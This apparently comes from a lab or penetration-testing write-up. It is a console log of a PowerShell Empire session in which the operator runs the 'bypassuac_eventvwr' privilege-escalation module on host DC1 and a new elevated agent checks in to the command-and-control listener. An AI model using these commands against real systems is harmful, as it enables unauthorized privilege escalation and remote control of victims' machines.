 testhttp
(Empire: 1UMCBF7D) > bypassuac testhttp
[*] Tasked 1UMCBF7D to run TASK_CMD_JOB
[*] Agent 1UMCBF7D tasked with task ID 2
[*] Tasked agent 1UMCBF7D to run module powershell/privesc/bypassuac_eventvwr
(Empire: 1UMCBF7D) > [*] Agent 1UMCBF7D returned results.
Job started: PCA3VN
[*] Valid results returned by 192.168.235.100
[*] Sending POWERSHELL stager (stage 1) to 192.168.235.100
[*] Agent MFWKV492 from 192.168.235.100 posted public key
[*] Agent MFWKV492 from 192.168.235.100 posted valid PowerShell RSA key
[*] New agent MFWKV492 checked in
[+] Initial agent MFWKV492 from 192.168.235.100 now active (Slack)
[*] Sending agent (stage 2) to MFWKV492 at 192.168.235.100
(Empire: 1UMCBF7D) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- ----------------
---
1UMCBF7D ps 192.168.235.100 DC1 ISBASE\admin powershell/3452 5/0.0 2019-12-31 01:28:
21
MFWKV492 ps 192.168.235.100 DC1 *ISBASE\admin powershell/2484 5/0.0 2019-12-31 01:28:
22